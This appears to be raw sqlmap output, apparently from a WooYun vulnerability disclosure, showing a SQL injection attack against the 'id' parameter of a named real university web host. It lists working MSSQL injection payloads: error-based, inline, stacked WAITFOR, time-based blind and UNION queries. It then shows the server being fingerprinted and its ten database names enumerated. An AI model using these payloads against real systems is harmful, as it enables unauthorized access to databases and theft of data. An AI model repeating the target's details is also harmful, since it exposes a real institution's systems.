 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=111 AND 4856=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(118)+C
HAR(120)+CHAR(113)+(SELECT (CASE WHEN (4856=4856) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(122)+CHAR(113)))

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: id=(SELECT CHAR(113)+CHAR(113)+CHAR(118)+CHAR(120)+CHAR(113)+(SELEC
T (CASE WHEN (8934=8934) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+C
HAR(107)+CHAR(122)+CHAR(113))

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=111;WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=111 WAITFOR DELAY '0:0:5'

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=111 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(118
)+CHAR(120)+CHAR(113)+CHAR(116)+CHAR(90)+CHAR(88)+CHAR(84)+CHAR(66)+CHAR(72)+CHA
R(81)+CHAR(121)+CHAR(76)+CHAR(85)+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(122)+CHAR(1
13)--
---
[20:40:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[20:40:58] [INFO] fetching database names
[20:40:58] [INFO] the SQL query used returns 10 entries
[20:40:59] [INFO] retrieved: cnhealthclub
[20:40:59] [INFO] retrieved: hudong
[20:40:59] [INFO] retrieved: master
[20:40:59] [INFO] retrieved: model
[20:40:59] [INFO] retrieved: msdb
[20:41:00] [INFO] retrieved: OnLineExam
[20:41:00] [INFO] retrieved: privilege
[20:41:00] [INFO] retrieved: SelfTest
[20:41:00] [INFO] retrieved: tempdb
[20:41:00] [INFO] retrieved: zdzxwdata
available databases [10]:
[*] cnhealthclub
[*] hudong
[*] master
[*] model
[*] msdb
[*] OnLineExam
[*] privilege
[*] SelfTest
[*] tempdb
[*] zdzxwdata

[20:41:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 13 times
[20:41:00] [INFO] fetched data logged to text files under
output\woodscience.csuft.edu.cn'
www.wooyun.org